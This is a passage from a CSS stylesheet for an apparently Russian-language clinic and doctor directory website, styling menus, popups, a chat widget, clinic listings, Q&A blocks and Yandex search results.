    cursor: pointer
}

.toggle-menu-line, .toggle-menu-line::after, .toggle-menu-line::before {
    position: absolute;
    content: '';
    width: 32px;
    height: 4px;
    background-color: #fff;
    top: 50%;
    left: 50%;
    margin-left: -16px
}

.toggle-menu-line::before {
    margin-top: -10px
}

.toggle-menu-line::after {
    margin-top: 6px
}

#contact_form_doctor .comment-form-fields p {
    order: 0
}

.content-wrapper .ya-share2 ul li:before, .mobile-rubrics, .section-reviews .comment::after {
    display: none
}

@media screen and (min-width:500px) {
    .categories-list li {
        width: 190px;
        height: 190px;
        margin: 10px
    }
    .welcome {
        width: 70%;
        margin: 0 auto
    }
}

@media screen and (min-width:1200px) {
    .main-bg {
        background: url(../images/main-bg.jpg) center center;
        margin-left: calc(-50vw+ 1200px/2)
    }
    .main-bg .column-third-wrapper {
        max-width: 1200px;
        margin: auto;
        padding: 20px 0
    }

}

@media screen and (max-width:1190px) {
    .header-additional {
        display: none
    }
    .center-wrapper {
        padding: 0 20px
    }
    .sidebar {
        display: none
    }
    .content-wrapper {
        max-width: 100%;
        margin-bottom: 30px
    }

		.sort-line-fields{
			width:300px
		}
}

@media screen and (max-width:550px) {
	.sort-line-fields{
		width:150px
	}
	.sort-field{
		margin-left:0
	}
	.user-block-info{
		flex-flow: column;
	}
	.user-block-info p{
		margin:0
	}
	.user-block-top-line{
		flex-flow: column;
	}
}

@media screen and (min-width:400px) and (max-width:1000px) {
    .post-wrapper {
        width: 200px;
        margin: 10px
    }
    .post-wrapper:not(:last-child) {
        margin-right: 0
    }
    .main-page-clinics .header-big #spr_container, .post-comments-count, .post-info:hover .post-comments-count, .post-info:hover .post-stars, .post-info:hover .post-views, .post-stars, .post-views {
        display: none
    }
    .column-half-wrapper .post-wrapper {
        width: 100%;
        max-width: 200px
    }
    .column-half-wrapper .post-info {
        width: 100%;
        margin: 10px auto
    }
    .column-half-wrapper .post-description {
        width: 100%
    }
    .header, .main-page-clinics .header-big {
        flex-flow: row wrap
    }
    .header-big .link {
        text-align: left
    }
}

@media screen and (max-width:800px) {
    .submenu {
        display: none
    }
    .post-header-link {
        clear: both
    }
    .toggle-menu {
        display: block
    }
    .main-menu {
        width: 100%;
        margin: 0 auto 10px;
        display: none
    }
    .main-menu li {
        width: 100%;
        text-align: center;
        padding: 15px;
        margin-bottom: 0
    }
    .main-menu li:not(:last-child) {
        border-bottom: 1px solid #ddd
    }
    .header {
        position: relative
    }
    .mobile-rubrics {
        position: absolute;
        left: 0;
        top: 0;
        z-index: 2000;
        width: 80%;
        min-height: 100vh;
        background-color: #fff;
        font-size: 18px;
        display: block;
        box-shadow: -2px 0 2px 5px #ddd;
        margin-left: -100%;
        transition: all .5s linear 0s
    }
    .mobile-rubrics li {
        list-style: none
    }
	.search_mobile { padding-left:20px; padding-bottom:10px; padding-top:5px;}
	.search_mobile label.screen-reader-text { display:none;}
	.search_mobile input {
		width:90%;}
    .mobile-rubrics .js-rubric-button {
        color: #fff;
        display: block;
        width: 100%!important;
        padding: 10px;
        text-align: center;
        font-size: 14px;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
        text-decoration: none;
        cursor: pointer
    }
    .mobile-rubrics .menu-item, .mobile-rubrics .rubrics-item {
        width: 90%;
        margin: auto;
        position: relative;
        border-radius: 6px;
        background-color: #158599
    }
    .js-rubric-button-hover, .mobile-rubrics svg {
        position: absolute;
        width: 15px;
        right: 10px;
        fill: #fff;
        cursor: pointer
    }
    .js-rubric-button-hover {
        display: none;
        background: url(../images/icons/minus.svg) center center no-repeat;
        height: 3px;
        top: 19px
    }
    .mobile-rubrics svg {
        height: 15px;
        top: 13px
    }
    .js-rubric-button-hover.active {
        display: block
    }
    .close-rubrics {
        width: 30px;
        height: 30px;
        display: block;
        background: red;
        position: absolute;
        right: -35px;
        background: url(../images/icons/plus-icon.svg) center center no-repeat;
        z-index: 2000;
        transform: rotate(45deg);
        fill: #00f
    }
    .mobile-rubrics .menu-search {
        width: 90%;
        margin: 20px auto
    }
    .menu-search input[type=submit] {
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px
    }
    .mobile-rubrics .menu-search input[type=text] {
        min-width: 100%;
        padding-left: 30px
    }
    .rubrics li>ul.children, .rubrics li>ul.sub-menu {
        margin: 0;
        padding: 0 20px;
        background: #fff;
        font-size: 14px;
        color: #333;
        text-align: center
    }
    .submenu.menu-item, li.children-item {
        margin-bottom: 0
    }
    .submenu.menu-item a, li.children-item a {
        width: 100%;
        display: block;
        padding: 15px 0
    }
}

.left {
    animation: left .5s ease-in 0s;
    margin-left: 0
}

@keyframes left {
    0% {
        margin-left: -100%
    }
    to {
        margin-left: 0
    }
}

@media screen and (max-width:640px) {
    .column-item, .comment-form-fields p, .post-wrapper, .under-post-left, .under-post-right, .videos-wrapper iframe {
        width: 100%
    }
    .subscribe-form input:first-child {
        margin-right: 0
    }
    input, textarea {
        margin-bottom: 10px
    }
    .subscribe-form input[type=submit] {
        margin: auto;
        padding: 10px
    }
    .content-wrapper .content-mime-types li {
        width: 33%;
        margin-left: 0!important
    }
    .under-post-right {
        display: flex;
        flex-flow: row wrap;
        align-items: baseline;
        justify-content: space-between
    }
    .alignleft, .alignright {
        float: none;
        display: block;
        margin: auto
    }
    .media-wrapper {
        flex-wrap: wrap
    }
    .media-item, .media-item img {
        width: 100%;
        height: auto;
        min-height: 200px
    }
    .product {
        width: auto!important
    }


		.post-info {
			height:240px;
			background-size: contain;
			background-color: transparent;
		}
		.alignleft, .alignright {
			margin: 10px auto !important;
		}
}

@media screen and (max-width:460px) {
    .header a {
        width: 60%;
        margin-right: 10%
    }
    .content-wrapper #toc-container, .header .logo, .main-menu a {
        width: 100%
    }
    .menu-image-title {
        text-align: left;
				min-width: 100px;
				display: inline-block;
		}
    .toggle-menu {
        margin: 10px auto 20px;
        width: 30%
    }
    .comment-form-fields input {
        width: 100%;
        max-width: 100%
    }
    .comment, .comment-respond {
        padding: 20px
    }
    blockquote {
        padding-left: 0
    }
    blockquote::after, blockquote::before {
        content: none
    }
}

.aligncenter {
    display: block;
    margin: 10px auto
}

.wp-caption {
    max-width: 100%
}

.bold {
    font-weight: 700
}

.slide-pop {
    display: none;
    width: 450px;
    position: fixed;
    left: 30px;
    bottom: 30px;
    height: 160px;
    border: 1px solid #ddd;
    border-radius: 5px;
    background: #fff;
    overflow: hidden;
    z-index: 100;
    cursor: pointer;
    transition: all 150ms ease-in-out
}

.mob-pop img, .slide-pop img {
    float: left;
    max-width: 160px;
    height: auto
}

.slide-pop p {
    margin: 0
}

.slide-pop-content {
    overflow: hidden;
    padding: 10px 15px
}

.slide-pop-title {
    text-transform: uppercase;
    font-size: 24px;
    color: #158599
}

.slide-pop-button {
    color: #158599;
    background: 0 0;
    border: 0;
    width: 100%;
    text-align: right;
    cursor: pointer
}

.slide-pop-close {
    color: #158599;
    position: absolute;
    font-size: 36px;
    z-index: 101;
    right: 15px;
    top: 0
}

.slide-pop-close:hover {
    opacity: .5
}

.slide-pop:hover {
    transform: scale(1.05);
    box-shadow: 0 0 30px rgba(0, 0, 0, .5)
}

.pop-overlay, .pop-pop {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: fixed
}

.pop-pop {
    display: none;
    z-index: 100
}

.pop-overlay {
    background-color: #158599;
    opacity: .7;
    z-index: 101
}

.pop-window {
    background-color: #fff;
    background-position: left top;
    background-repeat: no-repeat;
    top: 50%;
    left: 50%;
    width: 550px;
    min-height: 250px;
    position: fixed;
    z-index: 102;
    margin-left: -240px;
    margin-top: -125px;
    border-radius: 5px;
    padding: 15px 10px 10px 270px;
    background-size: 255px
}

.pop-title {
    padding: 5px 15px;
    margin-left: -15px;
    background-color: #158599;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    margin-bottom: 10px
}

.pop-text {
    color: #158599;
    margin-bottom: 10px
}

.pop-new-price, .pop-old-price {
    color: #999;
    font-size: 12px;
    margin-bottom: 20px
}

.pop-old-price span {
    text-decoration: line-through
}

.pop-new-price {
    color: #158599;
    font-size: 16px;
    text-align: right
}

#ya-site-results .ad .ad-link a, .pop-new-price span {
    font-weight: 700
}

.pop-button, .pop-close {
    text-align: center;
    cursor: pointer
}

.pop-button {
    background-color: #158599;
    padding: 10px;
    color: #fff
}

.pop-button:hover {
    opacity: .7
}

.pop-close {
    position: absolute;
    right: -30px;
    top: -30px;
    color: #158599;
    background: #fff;
    width: 30px;
    height: 30px;
    font-size: 32px;
    border-radius: 50%;
    line-height: 90%
}

@media screen and (max-width:960px) {
    .pop-pop, .slide-pop {
        display: none!important
    }
}

.mob-pop {
    display: none;
    width: 300px;
    position: fixed;
    left: 50%;
    bottom: 10px;
    margin-left: -150px;
    border-radius: 5px;
    background: #158599;
    z-index: 100;
    cursor: pointer;
    transition: all 150ms ease-in-out
}

.mob-pop img {
    max-width: 100px;
    border-radius: 5px 0 0 5px
}

.mob-pop p {
    margin: 0;
    color: #fff;
    font-size: 13px
}

.mob-pop-content {
    overflow: hidden;
    padding: 5px 10px
}

.mob-pop-title {
    text-transform: uppercase;
    font-size: 18px;
    color: #fff
}

.mob-pop-button {
    color: #158599;
    background: 0 0;
    border: 0;
    width: 100%;
    text-align: right;
    cursor: pointer
}

.mob-pop-close {
    color: #158599;
    position: absolute;
    font-size: 36px;
    z-index: 101;
    right: 0;
    top: -45px
}

.product {
    display: block;
    margin: 10px;
    float: left;
    width: 240px;
    cursor: pointer
}

.product-title {
    font-size: 24px;
    text-align: center
}

.product-descr {
    color: #999;
    text-align: justify
}

.product-price {
    color: #158599;
    font-size: 22px;
    font-weight: 700
}

.product-button {
    background-color: #158599;
    color: #fff;
    padding: 5px 15px;
    text-transform: uppercase;
    float: right
}

@media screen and (min-width:959px) {
    .mob-pop {
        display: none!important
    }
}

.chat-widget {
    position: fixed;
    bottom: 0;
    right: 10px;
    width: 300px;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 0 30px rgba(0, 0, 0, .3)
}

.chat-form, .chat-messages {
    height: 300px;
    display: none
}

.chat-form {
    height: 50px
}

.chat-title {
    background-color: #158599;
    height: 50px;
    border-radius: 5px 5px 0 0;
    padding: 10px;
    color: #fff;
    line-height: 120%;
    cursor: pointer
}

.chat-title-name {
    font-weight: 700;
    font-size: 16px;
    overflow: hidden
}

.chat-title-name:after {
    content: '';
    background-color: #abce3c;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    display: inline-block;
    margin: 0 5px
}

.chat-title-prof {
    font-size: 12px;
    overflow: hidden
}

.chat-title-photo {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    float: left;
    margin: 0 10px 0 0
}

.chat-messages {
    background-color: #f5f5f5;
    border-bottom: 1px solid #dbdbdb
}

.chat-form, .chat-messages {
    position: relative
}

.chat-messages {
    padding: 10px 10px 20px;
    overflow: auto
}

.chat-form-button {
    display: block;
    width: 32px;
    height: 32px;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -16px;
    background: url(../images/telegram.svg) no-repeat center center;
    background-size: 20px;
    cursor: pointer
}

.chat-form-input {
    border: 0;
    width: 100%;
    height: 100%;
    padding: 10px 50px 10px 20px;
    text-indent: 0
}

.chat-message {
    padding: 5px;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    font-size: 12px;
    color: #666;
    width: 220px;
    margin: 5px 0;
    background: #fff
}

.chat-message.me {
    float: left
}

.chat-message.cons {
    float: right
}

.chat-message-time {
    font-size: 11px;
    color: #999;
    line-height: 100%;
    margin: 5px 0 5px 6px;
    clear: both
}

.chat-message-time.cons {
    margin-left: 67px
}

.chat-type {
    display: none;
    position: absolute;
    bottom: 45px;
    left: 20px;
    color: #bbb;
    font-size: 11px;
    font-style: italic;
    z-index: 10;
    width: 100%;
    height: 20px
}

@media screen and (max-width:900px) {
    .chat-widget {
        display: none!important
    }
}

.nolink {
    text-decoration: none;
    color: #fff;
    display: block;
    width: 100%;
    height: 100%
}

.p404 {
    width: 222px;
    height: 73px;
    background: url(../images/404.png) no-repeat center;
    display: inline-block
}

.p404-info {
    overflow: hidden;
    text-align: center;
    max-width: 400px;
    float: right
}

.p404-dog {
    float: left;
    width: 232px;
    height: 317px;
    background: url(../images/dog.png) no-repeat center
}

.p404-form form:after {
    content: '';
    width: 140px;
    height: 60px;
    background: url(../images/arrow.png) no-repeat center;
    position: absolute;
    z-index: 2;
    margin: -60px 0 0 -150px
}

.p404-form {
    width: 50%;
    margin: 75px auto
}

@media screen and (max-width:800px) {
    .p404-dog, .p404-form form:after {
        display: none
    }
    .p404-form input {
        padding-left: 25px
    }
    .p404-form {
        float: none;
        width: auto;
        margin: 0
    }
    .p404-form form {
        margin: auto
    }
    .p404-info {
        max-width: 100%;
        float: none
    }
    .footer-pages-list, .found-errors, .rating {
        display: none!important
    }
}

@media screen and (max-width:1160px) {
    .column-full-wrapper .post-wrapper:last-child {
        display: none
    }
}

@media screen and (max-width:430px) {
    .video-youtube div {
        width: 100%!important;
        height: 250px!important
    }
}

@media screen and (max-width:1000px) {
    .footer-content-item {
        width: auto;
        padding: 20px 0;
        max-width: 100%
    }
    .footer-content-item:not(:last-child)::after {
        content: none
    }
}

.geo, .subway {
    margin: 10px 0
}

.geo a {
    margin: 0 5px 0 0;
    vertical-align: top
}

.geo a:first-child:before, .subway a:first-child:before {
    content: '';
    margin: 0
}

.geo a:before {
    margin: 2px 4px 0 0;
    color: #000;
    text-decoration: none;
    vertical-align: top;
    content: ', ';
    display: inline-block
}

.geo:before, .subway a:before, .subway:before {
    content: url(../images/icons/map-icon.png);
    display: inline-block;
    margin: -4px 0 0
}

.subway a {
    vertical-align: top
}

.subway a:before, .subway:before {
    content: url(../images/icons/metro-icon.png)
}

.subway a:before {
    margin: 2px 4px 0;
    color: #000;
    vertical-align: top;
    text-decoration: none;
    content: ', '
}

.rating-title {
    margin: 0 5px
}

@media screen and (max-width:850px) {
    .news-wrapper {
        text-align: center
    }
    .news-wrapper-right .under-post-right {
        width: auto;
        float: none;
        justify-content: center;
        max-width: 100%
    }
    .news-wrapper-right {
        float: none;
        width: auto
    }
    .news-wrapper-right .post-header-link {
        margin: 10px 0 0;
        display: inline-block
    }
    .news-wrapper .post-image {
        margin: auto;
        display: block
    }
}

.geo-clinic:before {
    margin: 10px 0;
    display: block;
    content: 'Расположение:';
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase
}

.top-clinic {
    display: flex;
    justify-content: space-between
}

.clinic-title {
    color: #343434;
    font-size: 22px;
    margin: 10px 0 10px
}

.meta-info {
    flex: 1;
    margin: 0 0 0 30px
}

.meta-info .rating {
    margin: -5px 0 0
}

.meta-info button {
    padding: 10px 25px;
    background: #158599;
    color: #fff;
    border: 0;
    float: right;
    cursor: pointer
}

.meta-info-top {
    display: flex;
    justify-content: space-between
}

.clinic-about:before {
    content: 'Описание'
}

.clinic-about:before, .clinic-gallery-title {
    margin: 10px 0;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
    display: block
}

.clinic-gallery {
    display: flex
}

.clinic-gallery span {
    max-width: 180px;
    margin: 0 10px;
    cursor: pointer
}

.img-black, .img-up {
    position: fixed;
    top: 0;
    left: 0
}

.img-black {
    display: none;
    background: rgba(0, 0, 0, .6);
    cursor: pointer;
    width: 100%;
    height: 100%;
    z-index: 5
}

.img-up {
    width: 65%;
    height: 40%;
    min-width: 0;
    max-width: 500px!important;
    overflow: auto;
    margin: auto;
    bottom: 0;
    right: 0;
    border: 3px solid #fff;
    z-index: 10;
    box-shadow: 0 0 5px 1px rgba(0, 0, 0, .3)
}

.doctor-black, .doctor-contact {
    display: none;
    position: fixed;
    top: 0;
    left: 0
}

.doctor-contact {
    margin: auto;
    right: 0;
    bottom: 0;
    background: #fff;
    padding: 1%;
    text-align: center;
    border-radius: 5px;
    max-width: 100%;
    width: 350px;
    height: 270px;
    z-index: 10
}

.doctor-contact .title {
    margin: 10px 0 0;
    font-size: 14px;
    text-transform: uppercase
}

.doctor-contact .name {
    margin: 20px 0
}

.doctor-contact .tel {
    margin: 20px 0 10px
}

.doctor-contact input {
    padding: 10px
}

.doctor-contact .desc {
    font-size: 10px;
    color: #afaeae
}

.doctor-contact .title {
    color: #343434
}

.doctor-black {
    width: 100%;
    height: 100%;
    background: rgba(68, 157, 173, .9);
    z-index: 5;
    cursor: pointer
}

.doctor-cross {
    border-radius: 50px;
    color: #3998a9;
    width: 30px;
    height: 30px;
    text-align: center;
    position: absolute;
    top: -40px;
    right: -40px;
    font-size: 24px;
    cursor: pointer
}

.doctor-cross, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors {
    background: #fff
}

.widget-clinic {
    display: flex;
    align-items: center
}

.widget-clinic-image {
    max-width: 135px;
    height: auto
}

.clinic-info {
    font-size: 14px;
    width: 250px
}

.widget-clinic .geo, .widget-clinic .subway {
    margin: 5px 0
}

.widget-clinic .geo:before, .widget-clinic .subway:before {
    background: url(../images/icons/map-icon.png)no-repeat;
    content: '';
    width: 15px;
    height: 15px;
    background-size: 100%;
    display: inline-block;
    margin: 0
}

.widget-clinic .spr_rating_piece {
    width: 10px
}

.widget-clinic #spr_container {
    margin: 0;
    line-height: 0
}

.widget-clinic .clinic-info-title {
    font-weight: 400;
		color: #1278a8;
		font-size: 18px;
}

.widget-clinic .spr_visual_container {
    height: 13px
}

.widget-clinic .spr_rating_piece {
    height: 10px
}

.widget-clinic .under-post-right {
    width: auto
}

.widget-clinic .clinic-info-right {
    float: none
}

.widget-clinic .rating-title {
    margin: 0 5px 0 0
}

.clinic-block {
    display: flex
}

.front-clinic .rating {
    max-width: 100%;
    min-width: 150px;
}

.front-clinic-image {
    width: 200px;
    height: auto;
    margin: 0 20px 0 0
}

.front-clinic {
    margin-bottom: 20px;
    display: flex;
    align-items: center
}

.front-top-clinic {
    display: flex;
    justify-content: space-between;
    margin: 25px 0
}

.clinic-arrow div {
    box-shadow: inset 0 0 0 1px #ccc;
    margin: 0 10px;
    padding: 0 5px;
    display: inline-block;
    cursor: pointer;
    color: #ccc;
    font-weight: 700;
    font-size: 18px
}

.clinic-arrow div:hover {
    background: #158599;
    box-shadow: inset 0 0 0 1px #158599;
    color: #fff
}

.all-clinic-link {
    color: #a2a2a1
}

.front-clinic-block {
    width: 100%
}

.front-clinic-block .front-title {
    font-size: 20px;
    color: #1278a8
}

.clinic-title-block {
    display: flex;
    justify-content: space-between
}

.front-clinic-block a {
    color: #8999a5
}

.no-image {
    display: none
}

@media screen and (max-width:1165px) {
    .clinic-title-block {
        display: block
    }
    .front-clinic-image {
        margin: 0
    }
    #map {
        width: 500px
    }
    .front-clinic .rating {
        justify-content: baseline
    }
    .tax-geo #map, .tax-subway #map {
        width: 100%!important
    }
    .tax-geo .content-wrapper, .tax-subway .content-wrapper, .tax-type-clinic .content-wrapper {
        text-align: center
    }
    .tax-geo .news-wrapper, .tax-subway .news-wrapper, .tax-type-clinic .news-wrapper {
        width: 270px;
        display: inline-block;
        text-align: left
    }
    .column-header {
        flex: 100%
    }
    .mob-wrap .news-wrapper-right {
        float: none;
        width: auto
    }
    .mob-wrap .under-post-right {
        float: none;
        width: 100%;
        justify-content: left
    }
    .mob-wrap .rating {
        max-width: 100%
    }
}

@media screen and (max-width:1000px) {
    .slider_clinic {
        display: block
    }
    .clinic-block {
        flex-direction: column
    }
    .front-clinic-block {
        text-align: left
    }
    .front-clinic {
        margin: 0 20px;
        display: inline-block
    }
    .front-clinic.no-image {
        display: none
    }
    .slider_clinic {
        text-align: center
    }
    #map {
        width: 100%!important
    }
    .front-top-clinic {
        margin: 25px auto;
        max-width: 300px
    }
}

.btn_message {
    padding: 10px 20px;
    background-color: #158599;
    color: #fff!important;
    min-width: 155px;
    border-width: 0;
    text-decoration: none;
    font-size: 14px;
    margin: 20px 0 0;
    cursor: pointer;
    display: inline-block
}

.contact-form-pressed {
    display: none
}

.title-quest {
    margin: 20px 0;
    font-size: 18px;
    font-weight: 700
}

.bottom-quest, .top-quest {
    display: flex
}

.top-quest {
    justify-content: space-between;
    margin: 0 0 20px
}

.quest-block a, .quest-line a {
    color: #a2a2a1;
    text-decoration: none
}

.quest-block a:hover, .quest-line a:hover {
    text-decoration: underline
}

.doctor-quest {
    text-align: center
}

.doctor-quest:before {
    content: '';
    background: url(../../assets/images/Olga.jpg)no-repeat;
    width: 200px;
    height: 200px;
    display: block;
    margin: auto;
    background-size: 100%;
    max-width: 100%;
    max-height: auto
}

.top-left-quest {
    text-align: justify
}

.top-right-quest {
    display: flex;
    align-items: center
}

.top-middle-quest {
    width: 1px;
    background: #e2e2e2
}

.quest-desc, .quest-text, .top-left-quest {
    color: #a2a2a1;
    font-size: 14px
}

.bottom-quest .doctor-quest, .bottom-quest .quest-desc {
    width: 50%
}

.top-left-quest, .top-right-quest {
    width: 46%
}

.big-numbers {
    display: inline-block;
    background: #f1f1f1;
    border: 1px solid #a8a8a8;
    border-radius: 10px;
    padding: 15px 10px;
    font-size: 26px;
    color: #158599;
    letter-spacing: 15px;
    font-weight: 700;
    margin: 0 20px 0 0
}

.number-desc strong {
    color: #158599;
    font-size: 18px;
    text-transform: uppercase;
    display: block
}

.number-desc span {
    color: #a2a2a1;
    font-size: 17px
}

.big-numbers:before {
    margin: 0 15px;
    content: url(../../assets/images/icon-man.png)
}

.btn-question {
    padding: 10px 60px;
    display: block;
    margin: 20px auto
}

.quest-desc .user-name {
    color: #535353;
    font-size: 19px;
    margin: 80px 0 0;
    font-weight: 300
}

.quest-desc .user-profession {
    display: block;
    margin: 0 0 40px
}

.quest-body {
    margin: 0 0 30px
}

.quest-info p:first-child {
    margin: 15px 0
}

.quest-info p {
    color: #158599;
    margin: 5px 0
}

.quest-info strong {
    color: #343434;
    font-weight: 400
}

.quest-block-title {
    font-weight: 700;
    font-size: 18px;
    margin: 0 0 20px;
    display: block
}

.quest-block .quest-post, .quest-under-post ul {
    margin: 5px 0
}

.quest-block span {
    width: 18px;
    height: 18px;
    padding: 1px;
    font-size: 10px;
    margin: 0 10px;
    border: 1px solid #333;
    border-radius: 50%;
    left: 10px;
    top: 0;
    text-align: center;
    border-color: #158599;
    color: #158599;
    display: inline-block
}

@media screen and (max-width:1000px) {
    .bottom-quest, .top-quest, .top-right-quest {
        flex-flow: column
    }
    .bottom-quest .doctor-quest, .bottom-quest .quest-desc {
        margin: auto
    }
    .top-left-quest, .top-right-quest {
        margin: 10px auto
    }
    .top-middle-quest {
        display: none
    }
    .bottom-quest .doctor-quest, .bottom-quest .quest-desc, .top-left-quest, .top-right-quest {
        width: 100%
    }
}

.quest-author {
    margin: 0 0 20px
}

.quest-under-post {
    margin: 15px 0 30px;
    padding: 10px 20px
}

.quest-under-post .under-post-image {
    margin-top: 10px
}

.quest-single .name {
    font-weight: 700
}

.quest-answer-title, .quest-single .name {
    color: #158599;
    font-size: 20px;
    margin: 10px 0
}

.quest-answer, .quest-single .user-block-description {
	font-size:16px;
    color: #777;
	padding:10px;
}
.quest-answer {background-color:#fffbd5;}
.user-block-description {
	background-color:#efefef;}
@media screen and (max-width:1200px) {
    .column-half-wrapper .column-header, .main-bg .column-header {
        flex: 1 100%
    }
    .related-block {
        text-align: center
    }
    .related-block a {
        text-align: left
    }
}

@media screen and (max-width:1000px) {
    .column-half-wrapper .post-wrapper {
        display: block;
        max-width: 200px;
        width: auto;
        margin: 10px auto
    }
    .column-half-wrapper .post-description {
        width: 100%
    }
    .rubrics-item a:hover {
        color: #fff
    }
}

/*iw_web*/
@media screen and (max-width:800px) {
	.column-half-wrapper{
		display:block;
	}
	.column-half-wrapper .post-wrapper {
		max-width: 100%;
	}
	/*
	.column-half-wrapper .post-info {
		width: 150px;
	}
	*/

}

@media screen and (max-width:500px) {
    .content-wrapper .content-mime-types li {
        width: 20%
    }
		blockquote{
			font-size:1.15em;
		}
		.column-half-wrapper .post-info {
			width: 100%;
		}

}

#ya-site-results {
    color: #000;
    background: #fff;
    font-family: Arial!important
}

#ya-site-results .b-pager__current, #ya-site-results .b-serp-item__number {
    color: #000!important
}

#ya-site-results .b-copyright__link:visited, #ya-site-results .b-foot__link:visited, #ya-site-results .b-pager:visited, #ya-site-results:visited {
    color: purple
}

#ya-site-results .b-copyright__link:link, #ya-site-results .b-dropdown__list .b-pseudo-link, #ya-site-results .b-dropdowna__switcher .b-pseudo-link, #ya-site-results .b-foot__link:link, #ya-site-results .b-head-tabs__link, #ya-site-results .b-head-tabs__link:link, #ya-site-results .b-head-tabs__link:visited, #ya-site-results .b-pager:link, #ya-site-results .b-pseudo-link, #ya-site-results .b-serp-item__mime, #ya-site-results a:active, #ya-site-results a:link, .b-popupa .b-popupa__content .b-menu__item {
    color: #03f
}

.b-head td {
    border: 0
}

#ya-site-results .b-pseudo-link:hover, #ya-site-results:link:hover, #ya-site-results:visited:hover {
    color: red!important
}

#ya-site-results .b-bottom-wizard, #ya-site-results .l-page {
    font-size: 13px
}

#ya-site-results .b-pager {
    font-size: 1.25em
}

#ya-site-results .ad, #ya-site-results .ad .ad-link, #ya-site-results .b-serp-item__text, #ya-site-results .b-serp-item__title-link {
    font-style: normal;
    font-weight: 400
}

#ya-site-results .ad .ad-link, #ya-site-results .b-serp-item__title {
    font-size: 16px
}

#ya-site-results .b-serp-item__title-link, #ya-site-results .b-serp-item__title-link:link {
    font-size: 1em
}

#ya-site-results .b-serp-item__number {
    font-size: 13px
}

#ya-site-results .ad .ad-link a {
    font-size: .88em
}

#ya-site-results .b-direct .url, #ya-site-results .b-direct .url a:link, #ya-site-results .b-direct .url a:visited, #ya-site-results .b-serp-item__links-link, #ya-site-results .b-serp-url {
    font-size: 13px;
    font-style: normal;
    font-weight: 400;
    color: #329932
}

#ya-site-results .b-serp-item__links-link {
    color: #000!important
}

#ya-site-results .b-direct__head-link, #ya-site-results .b-image__title, #ya-site-results .b-pager__inactive, #ya-site-results .b-serp-item__from, #ya-site-results .b-video__title {
    color: #000!important
}

#ya-site-results .b-pager__current, #ya-site-results .b-pager__select {
    background: #e0e0e0
}

#ya-site-results .b-foot, #ya-site-results .b-line {
    border-top-color: #e0e0e0
}

#ya-site-results .b-dropdown__popup .b-dropdown__list, .b-popupa .b-popupa__content {
    background-color: #fff
}

.b-popupa .b-popupa__tail {
    border-color: #e0e0e0 transparent
}

.b-popupa .b-popupa__tail-i {
    border-color: #fff transparent
}

.b-popupa_direction_left.b-popupa_theme_ffffff .b-popupa__tail-i, .b-popupa_direction_right.b-popupa_theme_ffffff .b-popupa__tail-i {
    border-color: transparent #fff
}

#ya-site-results .b-dropdowna__popup .b-menu_preset_vmenu .b-menu__separator {
    border-color: #e0e0e0
}

.b-specification-item__content .b-link, .b-specification-item__content label, .b-specification-list, .b-specification-list .b-pseudo-link, .b-specification-list .b-specification-list__reset .b-link {
    color: #000!important;
    font-family: Arial;
    font-size: 13px;
    font-style: normal;
    font-weight: 400
}

.b-specification-item__content .b-calendar__title {
    font-family: Arial;
    color: #000;
    font-size: 13px;
    font-style: normal;
    font-weight: 400
}

.b-specification-item__content .b-calendar-month__day_now_yes {
    color: #e0e0e0
}

.b-specification-item__content .b-calendar .b-pseudo-link {
    color: #000
}

.b-specification-item__content {
    font-family: Arial!important;
    font-size: 13px
}

.b-specification-item__content:visited {
    color: purple
}

.b-specification-item__content .b-pseudo-link:hover, .b-specification-item__content:visited:hover {
    color: red!important
}

#ya-site-results .b-popupa .b-popupa__tail-i {
    background: #fff;
    border-color: #e0e0e0!important
}

.b-body-items {
    padding-left: 0!important;
    width: 100%
}

.b-serp-item__number {
    display: none!important
}

body .g-gap-horizontal {
    width: 100%;
    margin-left: 0!important
}

.b-pager__title {
    display: inline-block!important
}

.l-page_layout_70-30 .l-page__left {
    padding: 0!important
}

.story-block-img{
	width:150px;
	height:150px;
}

.story-block-info-wrapper{
	width: calc(100% - 170px);
	padding-left: 20px;
}

.story-block-info{
	font-size: 1.071em;
	color: #158599;
	text-transform: none;
	margin-bottom: 5px;
	font-size:18px;
	font-weight:bold;
}

.story-block{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-top: 20px;
	margin-bottom: 20px;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.binet-perelink{font-weight:bold}
/*iw_web*/
html body .content-wrapper .tabs-block-sections__section .product-button {
	color:#fff!important;
}
.tabs-block-sections__section p {
	font-size:16px;}
.tabs-block-sections__section blockquote p {
	font-size:20px;}
	.tabs-block-sections__section li {
	font-size:15px;}
body main, body main.center-wrapper {
	margin-top: 0px;
}
.logo{
	margin-bottom:10px;
}
@media screen and (max-width:800px) {
	.top-clinic{
		display:block;
	}
	.meta-info button{
		float:none;
	}
	.meta-info{
		margin:0;
	}

}
.menu-menyu-v-saydbare-container .current-menu-item{
	font-weight:bold;
}
/*mobile menu*/
.mobile-menu-rubrics a,.mobile-menu-rubrics a:hover {
    color: #fff;
    width: 100%!important;
    padding: 10px;
    text-align: center;
    font-size: 14px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    text-decoration: none;
    cursor: pointer;

		padding-left: 10%;
		padding-right: 10%;
		display:flex;
	}

	.menu_switcher_2 {
	    position: absolute;
	    width: 20px;
	    height: 20px;
			right: 15px;
			top: 23px;
	    cursor: pointer
	}

	.menu_switcher_2:after, .showed_2::before {
	    position: absolute;
	    content: '';
	    width: 22px;
	    height: 5px
	}

	.showed_2::before {
	    height: 25px;
	    width: 5px;
	    top: -10px;
	    left: 0;
	    margin-left: 8px;

		}
	.mobile-menu-rubrics .menu-item, .mobile-menu-rubrics .rubrics-item {
    width: 90%;
    margin: auto;
    position: relative;
    border-radius: 6px;
